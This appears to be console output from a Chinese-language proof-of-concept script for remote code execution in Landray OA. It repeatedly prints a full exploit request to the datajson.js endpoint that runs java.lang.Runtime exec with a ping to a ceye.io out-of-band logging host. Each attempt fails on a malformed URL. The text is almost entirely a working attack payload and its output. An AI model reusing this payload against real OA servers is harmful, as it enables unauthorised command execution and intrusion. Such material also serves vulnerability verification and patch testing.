 C:\Users\Sakura\Desktop\蓝凌oa rce>python poc.py --file url.txt
+------------------------------------------
+  □[34m适用于蓝凌oa任意命令执行测试  V1.0  □[0m
+  □[36m使用格式:  python3 poc.py              □[0m
+------------------------------------------
正在验证漏洞······
http:www.baidu.com/data/sys-common/datajson.js?s_bean=sysFormulaSimulateByJS&script=function test(){ return java.lang.Runtime};r=te
st();r.getRuntime().exec("ping -c 4 5hgkr7.ceye.io")&type=1
Invalid URL 'http:www.baidu.com/data/sys-common/datajson.js?s_bean=sysFormulaSimulateByJS&script=function test(){ return java.lang.
Runtime};r=test();r.getRuntime().exec("ping -c 4 5hgkr7.ceye.io")&type=1': No host supplied
正在验证漏洞······
http:www.baidu.com/data/sys-common/datajson.js?s_bean=sysFormulaSimulateByJS&script=function test(){ return java.lang.Runtime};r=te
st();r.getRuntime().exec("ping -c 4 5hgkr7.ceye.io")&type=1
Invalid URL 'http:www.baidu.com/data/sys-common/datajson.js?s_bean=sysFormulaSimulateByJS&script=function test(){ return java.lang.
Runtime};r=test();r.getRuntime().exec("ping -c 4 5hgkr7.ceye.io")&type=1': No host supplied
正在验证漏洞······
http:www.baidu.com/data/sys-common/datajson.js?s_bean=sysFormulaSimulateByJS&script=function test(){ return java.lang.Runtime};r=te
st();r.getRuntime().exec("ping -c 4 5hgkr7.ceye.io")&type=1
Invalid URL 'http:www.baidu.com/data/sys-common/datajson.js?s_bean=sysFormulaSimulateByJS&script=function test(){ return java.lang.
Runtime};r=test();r.getRuntime().exec("ping -c 4 5hgkr7.ceye.io")&type=1': No host supplied
正在验证漏洞······
http:www.baidu.com/data/sys-common/datajson.js?s_bean=sysFormulaSimulateByJS&script=function test(){ return java.lang.Runtime};r=te
st();r.getRuntime().exec("ping -c 4 5hgkr7.ceye.io")&type=1